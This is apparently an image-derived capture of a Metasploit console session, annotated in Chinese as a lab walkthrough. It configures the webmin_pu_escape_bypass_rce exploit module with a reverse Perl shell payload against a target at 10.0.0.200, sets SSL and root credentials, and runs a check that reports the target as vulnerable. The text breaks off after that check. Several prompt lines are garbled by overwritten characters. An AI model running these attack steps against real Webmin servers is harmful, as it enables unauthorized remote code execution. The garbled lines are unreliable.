 msf6 > use exploit/linux/http/webmin_pu_escape_bypass_rce 1
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > # 靶机ip
[-] Unknown command: #.
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > set rhosts 10.0.0.200 2
rhosts => 10.0.0.200
¯10000)ploit(linux/http/webmin_pu_escape_bypass_rce) > # 靶机端口(一般
[-] Unknown command: #.
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > set rport 13691 3
rport => 13691
ºtrue）ploit(linux/http/webmin_pu_escape_bypass_rce) > # （开启ssl就设
[-] Unknown command: #.
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > set ssl true 4
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
´¦号密码 就又加上x/http/webmin_pu_escape_bypass_rce) > # 运行时提示 要
[-] Unknown command: #.
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > set username root 5
username => root
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > set password password 6
password => password
洞f6 exploit(linux/http/webmin_pu_escape_bypass_rce) > #检查是否存在漏
[-] Unknown command: #检查是否存在漏洞.
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > check 7
[*] NICE! root has the right to >>Package Update<<
8 存在漏洞
[+] 10.0.0.200:13691 - The target is vulnerable.
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) >